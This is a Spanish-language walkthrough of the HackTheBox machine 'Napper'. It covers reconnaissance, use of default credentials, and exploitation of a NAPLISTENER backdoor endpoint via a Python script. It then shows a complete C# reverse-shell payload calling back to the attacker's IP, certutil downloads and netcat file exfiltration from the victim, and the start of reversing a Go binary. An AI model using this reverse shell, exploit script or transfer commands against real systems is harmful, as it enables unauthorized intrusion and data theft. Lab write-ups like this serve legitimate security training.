Napper – HackTheBox Link to heading
- OS: Windows
- Dificultad: Hard/Difícil
- Plataforma: HackTheBox
![]()
User / Usuario Link to heading
El scan de Nmap sólo muestar 3 puertos abiertos: 80 HTTP, 443 HTTPs, y 7680 –un servicio desconocido–.
❯ sudo nmap -sS --open -p- --min-rate=5000 -n -Pn -vvv 10.10.11.240 -oG allPorts

Nmap scan report for 10.10.11.240
Host is up, received user-set (0.18s latency).
Scanned at 2024-04-26 17:43:11 -04 for 27s
Not shown: 65532 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE   REASON
80/tcp   open  http      syn-ack ttl 127
443/tcp  open  https     syn-ack ttl 127
7680/tcp open  pando-pub syn-ack ttl 127

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.78 seconds
           Raw packets sent: 131085 (5.768MB) | Rcvd: 21 (924B)
y chequeando sus versiones vemos:
❯ sudo nmap -sVC -p80,443,7680 10.10.11.240 -oN targeted

Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-26 17:44 -04
Nmap scan report for 10.10.11.240
Host is up (0.20s latency).

PORT     STATE SERVICE    VERSION
80/tcp   open  http       Microsoft IIS httpd 10.0
|_http-title: Did not follow redirect to https://app.napper.htb
|_http-server-header: Microsoft-IIS/10.0
443/tcp  open  ssl/http   Microsoft IIS httpd 10.0
|_http-title: Research Blog | Home
| tls-alpn:
|_  http/1.1
| http-methods:
|_  Potentially risky methods: TRACE
| ssl-cert: Subject: commonName=app.napper.htb/organizationName=MLopsHub/stateOrProvinceName=California/countryName=US
| Subject Alternative Name: DNS:app.napper.htb
| Not valid before: 2023-06-07T14:58:55
|_Not valid after:  2033-06-04T14:58:55
|_http-generator: Hugo 0.112.3
|_ssl-date: 2024-04-26T21:45:22+00:00; +4s from scanner time.
|_http-server-header: Microsoft-IIS/10.0
7680/tcp open  pando-pub?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: 3s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.24 seconds
Del scan puedo ver que la conexión al puerto 80 redirige a app.napper.htb. De manera que agrego ese dominio, y también napper.htb, a mi archivo /etc/hosts:
❯ sudo echo '10.10.11.240 napper.htb app.napper.htb' >> /etc/hosts
Luego de agregar los dominios a mi archivo /etc/hosts, si visitamos https://app.napper.htb podemos ver una página que parece algo así como un blog:

El sitio presenta mucha info de Reverse Engineering (Ingeniería Inversa), de manera que puede ser una pista a lo que está por venir.
En este sitio web hay muchas explicaciones de cómo crear un certificado SSL propio usando herramientas como Powershell. Un post llamado Enabling Basic Authentication on IIS Using PowerShell: A Step-by-Step Guide (que se encuentra en la segunda página del blog) es interesante. Allí se presenta un montón de información:

En el paso 6 de este post del bloghay una información acerca de usuarios y contraseñas de ejemplo, las cuales podrían ser las que vengan por defecto:

que dice en específico:
New-LocalUser -Name "example" -Password (ConvertTo-SecureString -String "ExamplePassword" -AsPlainText -Force)
De manera que tenemos credenciales example:ExamplePassword.
Analizando otros posts del blog no da muchos más datos relevantes.
En este punto decido chequear por vhosts usando ffuf:
❯ ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u https://napper.htb/ -H 'Host: FUZZ.napper.htb' -fl 187

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : https://napper.htb/
 :: Wordlist         : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
 :: Header           : Host: FUZZ.napper.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response lines: 187
________________________________________________

internal                [Status: 401, Size: 1293, Words: 81, Lines: 30, Duration: 419ms]
:: Progress: [4989/4989] :: Job [1/1] :: 127 req/sec :: Duration: [0:00:36] :: Errors: 0 ::
y encontramos un nuevo dominio: internal.napper.htb
De manera que agrego internal.napper.htb en la misma línea que están localizados app.napper.htb y napper.htb en el archivo /etc/hosts. Así que éste se ve finalmente como:
❯ cat /etc/hosts

127.0.0.1       localhost
127.0.1.1       kali.gunzf0x    kali

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

10.10.11.240 app.napper.htb napper.htb internal.napper.htb
Si visitamos https://internal.napper.htb esta página nos pregunta inmediatamente por credenciales:

¿Y si este esitio usa las credenciales por defecto que habíamos hallado antes?
Trato de loguearme con las credenciales example:ExamplePassword, ¡y funcionan! Una vez dentro podemos ver el mismo tipo de blog a la página que habíamos visto, pero con un post diferente:

Clickeando en Read more en este único post, éste muestra info acerca de un malware en Microsoft .NET (C#):

El sitio tiene algunas notas, como “What we know so far”:
[...] HTTP listener written in C#, which we refer to as NAPLISTENER. Consistent with SIESTAGRAPH and other malware families developed or used by this threat, NAPLISTENER appears designed to evade network-based forms of detection. [...]
y “In the sandbox I can’t find the url”:
This means that any web request to /ews/MsExgHealthCheckd/ that contains a base64-encoded .NET assembly in the sdafwe3rwe23 parameter will be loaded and executed in memory. It's worth noting that the binary runs in a separate process and it is not associated with the running IIS server directly.
Además de algunos “Logs”:
* 2023-04-24: Did some more reading up. We need to look for some URL and a special parameter
* 2023-04-23: Starting the RE process. Not sure on how to approach.
* 2023-04-22: Nothing seems to be showing up in the sandbox, i just startes and stops again. Will be testing local
* 2023-04-22: Got the copy of the backdoor, running in sandbox
Una de las referencias compartidas acerca de este malware se hablan en este post de seguridad de Elastic. Basado en la información de ambos posts, al parecer hay un endpoint /ews/MsExgHealthCheckd/ con datos encodeados en base64 a través de un parámetro llamado sdafwe3rwe23.
Si un archivo infectado/malicioso está corriendo, entonces quizás seamos capaces de enviar data al endpoint /ews/MsExgHealthCheckd/ con el parámetro sdafwe3rwe23. Primero, chequeo con Burpsuite a ver si este endpoint funciona:

y funciona, ya que obtenemos un status 200 (y notar que estamos usando HTTP/2, no HTTP/1.1).
En el post de seguridad de Elastic se provee un código/script en Python, el cual adapto a:
#!/usr/bin/python3
import requests
import argparse
import warnings
import sys
import signal

### For the payload remember to create a payload first in C# from revshells.com
### then base64 encode it with "base64 -w0 ./file.exe"
### and pass that encoded payload to this script


# Ctrl+C
def signal_handler(sig, frame)->None:
    print(f"[!] Ctrl+C! Exiting...")
    sys.exit(0)


# Capture Ctrl+C
signal.signal(signal.SIGINT, signal_handler)


def check_if_https_in_url(url: str, port: int)->str:
    """
    Check the 'target' argument the user has provided
    """
    if not url.startswith('https://') and not url.startswith('http://'):
        return f"https://{url}:{port}"
    return f"{url}:{port}"


def parse_arguments()->argparse.Namespace:
    parser = argparse.ArgumentParser(description='Process some integers.')
    parser.add_argument('-t', '--target', help='Target IP address. Example: https://10.10.10.10', required=True, type=str)
    parser.add_argument('-c', '--command', help='Encoded base64 command to run on the victim machine.', type=str, required=True)
    parser.add_argument('-p', '--port', help='Port exposing the service. Default: 443', type=int, default=443)
    parser.add_argument('--show-warnings', action='store_false', help='Show warnings (if there are).')
    args = parser.parse_args()
    return args


def make_request(args: argparse.Namespace)->None:
    # Set generic headers
    req_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate, br", "Upgrade-Insecure-Requests": "1", "Sec-Fetch-Dest": "document", "Sec-Fetch-Mode": "navigate", "Sec-Fetch-Site": "none", "Sec-Fetch-User": "?1", "Te": "trailers", "Content-Type": "application/x-www-form-urlencoded"}
    # Set the target to post data
    url = check_if_https_in_url(args.target, args.port)
    post_url: str = f"{url}/ews/MsExgHealthCheckd/"
    # Set the data that will be posted
    post_data = {'sdafwe3rwe23': args.command}
    print(post_data)
    if len(args.command) < 100:
        print(f"[+] Making a request to {post_url!r} with command {args.command!r}...")
    else:
        print(f"[+] Making a request to {post_url!r} with provided command...")
    try:
        r = requests.post(post_url, headers=req_headers, data=post_data, verify=False, allow_redirects=False)
        if r.status_code != 200:
            print(f"[!] Status code {r.status_code!r}...")
            sys.exit(1)
    except Exception as e:
        print(f"[!] An error ocurred:\n{e}")
    print(f"[+] Command succesfully executed...")


def main()->None:
    args = parse_arguments()
    # By default, ignore all warnings (related to unsecure SSL connections)
    if args.show_warnings:
        warnings.filterwarnings("ignore")
    make_request(args)


if __name__ == "__main__":
    main()
Ahora, si pasamos un payload de tipo Powershell (Base64) desde la web de Reverse Shell Generator (https://www.revshells.com/) al script no pasa nada.
Podemos intentar otro payload de la misma página, como C# TCP Client. Si visitamos el sitio, agregamos nuestra IP de atacantes, el puerto en que nos pondremos en escucha y el tipo de shell como CMD la página da un código como:
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;


namespace ConnectBack
{
	public class Program
	{
		static StreamWriter streamWriter;

		public static void Main(string[] args)
		{
			using(TcpClient client = new TcpClient("10.10.16.6", 443))
			{
				using(Stream stream = client.GetStream())
				{
					using(StreamReader rdr = new StreamReader(stream))
					{
						streamWriter = new StreamWriter(stream);

						StringBuilder strInput = new StringBuilder();

						Process p = new Process();
						p.StartInfo.FileName = "cmd";
						p.StartInfo.CreateNoWindow = true;
						p.StartInfo.UseShellExecute = false;
						p.StartInfo.RedirectStandardOutput = true;
						p.StartInfo.RedirectStandardInput = true;
						p.StartInfo.RedirectStandardError = true;
						p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
						p.Start();
						p.BeginOutputReadLine();

						while(true)
						{
							strInput.Append(rdr.ReadLine());
							//strInput.Append("\n");
							p.StandardInput.WriteLine(strInput);
							strInput.Remove(0, strInput.Length);
						}
					}
				}
			}
		}

		private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
        {
            StringBuilder strOutput = new StringBuilder();

            if (!String.IsNullOrEmpty(outLine.Data))
            {
                try
                {
                    strOutput.Append(outLine.Data);
                    streamWriter.WriteLine(strOutput);
                    streamWriter.Flush();
                }
                catch (Exception err) { }
            }
        }

	}
}
donde 10.10.16.6 es mi IP de atacante y 443 es el puerto en el que me pondré en escucha con netcat
Como sea, este código por sí mismo no funciona. Tenemos que modificarlo agregando 2 cosas:
- Tenemos que crear un
namespace(un container usado enC#para organizar elementos del código como clases, estructuras, interfaces, etc), donde el nombre de estenamespacedebe ser el mismo que el del archivo en sí. Así que, por ejemplo, si llamamos a nuestronamespacecomopayload, entonces nuestro archivo debe de llamarsepayload.cs. - Agregar una clase
Runal código.
Agregando estas dos modificaciones al código del payload original, es que decido crear un nuevo archivo llamado payload.cs el cual contiene:
using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;

namespace payload
{
	public class Run
	{
		static StreamWriter streamWriter;

		public Run()
		{
			using(TcpClient client = new TcpClient("10.10.16.6", 443))
			{
				using(Stream stream = client.GetStream())
				{
					using(StreamReader rdr = new StreamReader(stream))
					{
						streamWriter = new StreamWriter(stream);

						StringBuilder strInput = new StringBuilder();

						Process p = new Process();
						p.StartInfo.FileName = "cmd";
						p.StartInfo.CreateNoWindow = true;
						p.StartInfo.UseShellExecute = false;
						p.StartInfo.RedirectStandardOutput = true;
						p.StartInfo.RedirectStandardInput = true;
						p.StartInfo.RedirectStandardError = true;
						p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
						p.Start();
						p.BeginOutputReadLine();

						while(true)
						{
							strInput.Append(rdr.ReadLine());
							p.StandardInput.WriteLine(strInput);
							strInput.Remove(0, strInput.Length);
						}
					}
				}
			}
		}

		public static void Main(string[] args)
		{
			new Run();
		}

		private static void CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
        {
            StringBuilder strOutput = new StringBuilder();

            if (!String.IsNullOrEmpty(outLine.Data))
            {
                try
                {
                    strOutput.Append(outLine.Data);
                    streamWriter.WriteLine(strOutput);
                    streamWriter.Flush();
                }
                catch (Exception err) { }
            }
        }
	}
}
Para compilar este código en el archivo .cs en nuestra máquina de atacante necesitamos usar Mono C# Compiler (MCS). Para ello la instalamos corriendo:
❯ sudo apt install mono-devel -y
Luego, compilamos el archivo payload.cs corriendo:
❯ mcs -out:payload.exe payload.cs
Ahora podemos pasar el binario de código a texto. Dado que el parámetro sdafwe3rwe23 del endpoint endpoint detectado recibe data en base64, es que podemos pasar el binario a base64:
❯ base64 -w0 payload.exe

TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDAAAAAAAAAAAAAAAAAOAAAgELAQgAAAoAAAAGAAAAAAAAfigAAAAgAAAAQAAAAAB<SNIP>AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Finalmente, me pongo en escucha con netcat por el puerto 443 y paso el payload generado a la flag --command a mi script de Python, corriendo:
❯ python3 naplistener_exploit.py -t https://napper.htb -c 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDAAAAAAAAAAAAAAAAAOAAAgELAQgA<SNIP>AAAAAAAAAAAAA'
y en mi listener de netcat obtengo una shell como el usuario ruben:
❯ rlwrap -cAr nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.240] 50716
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
whoami
C:\Windows\system32>whoami
napper\ruben
donde podemos leer la flag de usuario en el directorio C:\Users\ruben\Desktop\.
NT Authority/System - Administrator/Administrador Link to heading
Usando systeminfo muestra que:
C:\Temp\www\internal\content\posts\internal-laps-alpha>systeminfo | findstr "System OS"

OS Name:                   Microsoft Windows 10 Pro
OS Version:                10.0.19045 N/A Build 19045
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
System Boot Time:          4/26/2024, 2:40:20 PM
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
BIOS Version:              VMware, Inc. VMW71.00V.16707776.B64.2008070230, 8/7/2020
System Directory:          C:\Windows\system32
System Locale:             en-us;English (United States)
de manera que estamos ante una máquina Windows 10 de arquitectura 64-bits.
Para empezar a analizar la máquina, transfiero un binario de Winpeas a la máquina víctima. Para ello me descargo winPEASx64.exe desde su repositorio oficial. Una vez descargado, empiezo un server temporal HTTP con Python en el puerto 8081, donde WinPEAS está localizado:
❯ python3 -m http.server 8081
y en la máquina víctima uso la herramienta certutil (la cual viene incluida con Windows) para descargarlo y guardarlo en el directorio C:\Users\Public\Downloads para evadir problemas con permisos de escritura:
C:\Users\Public\Downloads>certutil.exe -urlcache -split -f http://10.10.16.6:8081/winpeas.exe .\winpeas.exe

****  Online  ****
  000000  ...
  246e00
Una vez descargado lo corro:
C:\Users\Public\Downloads>.\winpeas.exe

ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
<SNIP>
File Permissions "C:\Temp\www\internal\content\posts\internal-laps-alpha\a.exe": Authenticated Users [WriteData/CreateFiles]
<SNIP>
donde veo que hay un directorio C:\Temp\www\internal\content\posts\interal-laps-alpha\ el cual nos permite tanto leer como escribir archivos en él.
Visitando este directorio noto que existe un archivo .env:
C:\Temp\www\internal\content\posts\internal-laps-alpha>dir

 Volume in drive C has no label.
 Volume Serial Number is CB08-11BF
 Directory of C:\Temp\www\internal\content\posts\internal-laps-alpha
06/09/2023  12:28 AM    <DIR>          .
06/09/2023  12:28 AM    <DIR>          ..
06/09/2023  12:28 AM                82 .env
06/09/2023  12:20 AM        12,697,088 a.exe
               2 File(s)     12,697,170 bytes
               2 Dir(s)   4,596,809,728 bytes free
El cual si leemos contiene:
C:\Temp\www\internal\content\posts\internal-laps-alpha>type C:\Temp\www\internal\content\posts\internal-laps-alpha\.env

ELASTICUSER=user
ELASTICPASS=DumpPassword\$Here

ELASTICURI=https://127.0.0.1:9200
Además, decido analizar el archivo a.exe dado que se encuentra en el mismo directorio que este archivo .env. Para transferirme el archivo desde la máquina víctima a mi máquina es que decido pasar un binario nc64.exe (netcat para Windows) usando de nuevo certutil luego de empezar un servidor temporalHTTP Python en mi máquina local por el puerto 8081:
C:\Temp\www\internal\content\posts\internal-laps-alpha>certutil.exe -urlcache -split -f http://10.10.16.6:8081/nc64.exe C:\Users\Public\Downloads\nc.exe
****  Online  ****
  0000  ...
  b0d8
CertUtil: -URLCache command completed successfully.
Una vez transferido el binario de netcatpara Windows, en mi máquina local empiezo otro listener, pero esta vez en el puerto 444 y guardo todo el output que llegue al archivo a.exe:
❯ nc -lvnp 444 > a.exe
En la máquina víctima uso el binario de netcat transferido para pasar el archivo a.exe a mi máquina:
C:\Users\Public\Downloads>.\nc.exe 10.10.16.6 444 < C:\Temp\www\internal\content\posts\internal-laps-alpha\a.exe
Y obtengo una conexión en mi máquina:
❯ nc -lvnp 444 > a.exe

listening on [any] 444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.240] 50788
Luego de un par de minutos para asegurarme que el archivo se transfiera por completo, mato mi listener de netcat con Ctrl+C y chequeo que el archivo ha sido transferido. Además, chequeo el hash md5sum en ambas máquinas para el archivo para verificar que no haya cambiado, indicado que no se ha modificado la integridad de la data. En mi máquina corro:
❯ md5sum a.exe

48d1065d3d1b2920f530117e3389ef1a  a.exe
y en la máquina víctima corro:
C:\Users\Public\Downloads>certutil -hashfile C:\Temp\www\internal\content\posts\internal-laps-alpha\a.exe MD5

MD5 hash of C:\Temp\www\internal\content\posts\internal-laps-alpha\a.exe:
48d1065d3d1b2920f530117e3389ef1a
CertUtil: -hashfile command completed successfully.
Como veo que ambos hashes son iguales, ello quiere decir que el archivo a.exe se ha transferido exitosamente.
Para analizar este archivo uso Ghidra, al cual además le tendremos que instalar un decompilador para Go, dado que este archivo se encuentra escrito en lenguaje de programación Go. Para ello nos podemos descargar una extension para nuestra respectiva versión, abrir Ghidra y luego ir a File -> Install Extensions -> Add Extensions y seleccionar el archivo .zip descargado. Reiniciamos Ghidra y ya podemos analizar el archivo.
Luego de analizar este archivo, veo que está obtieniendo credenciales desde el archivo .env para un usuario elastic:
y está estableciendo una contraseña para el usuario backup:
